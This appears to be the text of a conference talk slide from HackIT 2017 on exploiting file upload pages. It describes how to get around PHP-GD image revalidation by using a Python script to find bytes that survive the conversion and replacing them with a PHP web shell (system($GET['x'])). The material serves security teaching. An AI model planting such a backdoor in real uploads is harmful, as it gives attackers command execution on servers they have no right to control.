 15 Technique to Exploit File Upload Pages - Ebrahim Hegazy, HackIT-2017
HACKIT
2017
Ebrahim Hegazy. 15 Technique to Exploit File Upload Pages
Press Esc to exit full screen
2017 | CYBERSECURITY FORUM
Scenario 9
Validating the file content and missing the file-name.
Developer is passing the uploaded file to PHP-GD library to make sure that the uploaded file is an image and doesn't
contain meta-data, however, not validating the uploaded file name.
compare-images.py ×
12 src = sys.argv[1]
13 dest = sys.argv[2]
14 match_len = 26;
15 onlyfiles = [ f for f in listdir(src) if isfile(join(src,f)) ]
16
17 for File in onlyfiles:
18
19 found_flag = True
20 hex_parts = dict()
21 hex_parts2 = dict()
22
23 #check the file from src folder
24 f1 = open(join(src,File), 'rb')
25 data1 = binascii.hexlify(f1.read()) #Change the file to hex
26
27 #split the file to parts to the required length
28 parts = [data1[i:i+match_len] for i in range(0, len(data1), match_len)]
29
30 for part in parts:
31 hex_parts[part] = 1
32 f1.close()
33
34 #check the file from dest folder
35 f2 = open(join(dest,File), 'rb')
36 data2 = binascii.hexlify(f2.read())
37 parts = [data2[i:i+match_len] for i in range(0, len(data2), match_len)]
38 for part in parts:
39 hex_parts2[part] = 1
f2.close()
How to bypass:
• We get a normal image, convert it using the php-gd library
• Now we have 2 files, we convert it to hex and start searching for identical bytes
• When finding the identical bytes, we replace those bytes with out backdoor code (i.e.
<?system($GET['x']);?>)
HackIT
Ukraine, Kharkiv - September 23, 2017
16:32 / 27:06
CC
HD